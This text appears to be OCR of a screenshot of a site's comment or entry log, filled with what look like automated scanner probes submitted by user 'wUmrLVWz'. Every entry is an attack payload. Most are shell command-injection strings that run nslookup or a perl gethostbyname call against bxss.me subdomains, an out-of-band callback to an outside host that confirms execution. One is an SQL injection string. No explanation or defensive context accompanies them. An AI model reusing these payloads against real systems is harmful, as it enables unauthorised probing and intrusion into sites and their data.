
"gethostbyname('hitcxhmvrecqz961f8.​bxss.​me
')")
2026-06-08 12:18:36 - wUmrLVWz
&(nslookup
hitjuzfssmjhh488c2.​bxss.​me||perl
-e
"gethostbyname('hitjuzfssmjhh488c2.​bxss.​
me
')")&'"`0&(nslookup
hitjuzfssmjhh488c2.​bxss.​
me||perl
-e
"gethostbyname('hitjuzfssmjhh488c2.​
bxss.​me
')")&`'
2026-06-08 12:18:33 - wUmrLVWz
$(nslookup
hitmjabfrvluf27505.​bxss.​me||perl
-e
"gethostbyname('hitmjabfrvluf27505.​bxss.​me
')")
2026-06-08 12:18:31 - wUmrLVWz
-1" OR 3+656-656-1=​0+0+0+1 --
2026-06-08 12:18:30 - wUmrLVWz